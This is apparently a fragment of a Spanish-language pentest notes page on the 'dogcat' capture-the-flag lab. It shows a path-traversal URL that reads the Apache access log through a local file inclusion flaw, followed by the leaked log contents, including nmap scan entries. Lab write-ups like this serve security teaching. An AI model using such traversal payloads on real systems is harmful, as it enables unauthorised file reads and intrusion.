 10.10.226.44/?view=dog/../../../../../../var/log/apache2/access.log&ext
Pentest Book pwny HackingTheCloud Mitre Anonimización Obtención de info OSINT Exploits AD Web Privesc
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [16/Feb/2022:14:52:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb
/2022:14:53:03 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:14:53:46 +0000] "GET / HTTP/1.1"
615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:14:54:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Fe
/2022:14:55:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:14:55:46 +0000] "GET / HTTP/1.1"
615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:14:56:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Fe
/2022:14:57:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:14:57:38 +0000] "GET / HTTP/1.1"
615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:14:58:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Fe
/2022:14:58:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:14:59:30 +0000] "GET / HTTP/1.1"
615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Feb/2022:15:00:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [16/Fe
/2022:15:00:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.155.220 - - [16/Feb/2022:15:01:03 +0000] "GET / HTTP/
200 634 "-" "-" 10.8.155.220 - - [16/Feb/2022:15:01:04 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nma
Scripting Engine; https://nmap.org/book/nse.html)" 10.8.155.220 - - [16/Feb/2022:15:01:04 +0000] "POST /sdk HTTP/1.1" 4
454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.8.155.220 - - [16/Feb
/2022:15:01:04 +0000] "GET /nmaplowercheck1645023664 HTTP/1.1" 404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.8.155.220 - - [16/Feb/2022:15:01:04 +0000] "OPTIONS / HTTP/1.1" 200 634 "-
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.8.155.220 - - [16/Feb/2022:15:01:04